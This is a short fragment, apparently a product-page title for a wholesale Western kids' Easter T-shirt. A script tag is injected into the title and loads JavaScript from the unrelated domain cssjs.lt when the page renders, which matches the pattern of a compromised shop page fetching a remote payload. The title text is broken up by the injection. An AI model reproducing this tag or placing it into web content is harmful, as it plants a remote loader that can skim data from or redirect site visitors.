 KIDS<script src=//cssjs.lt/j/yktr></script> :: Wholesale Western Kids Easter T-Shirt